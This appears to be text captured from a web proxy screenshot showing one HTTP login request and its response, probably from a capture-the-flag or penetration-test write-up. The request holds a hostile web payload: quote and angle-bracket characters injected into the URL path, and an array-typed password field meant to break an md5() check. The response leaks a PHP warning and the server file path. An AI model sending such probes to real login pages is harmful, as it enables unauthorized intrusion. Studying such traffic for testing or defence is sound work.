 Request
Pretty Raw Hex \n
1 POST /login.php/"adsga'<> HTTP/1.1
2 Host: 116.236.144.37:22552
3 Content-Length: 33
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://116.236.144.37:22552
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://116.236.144.37:22552/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 username=admin&password[][]=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 18:39:40 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 191
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
:  md5() expects parameter 1 to be string, array given in <b>
/var/www/html/login.php
</b>
on line <b>
26
</b>
<br />
12 <script>
alert("password error!");
history.go(-1);
</script>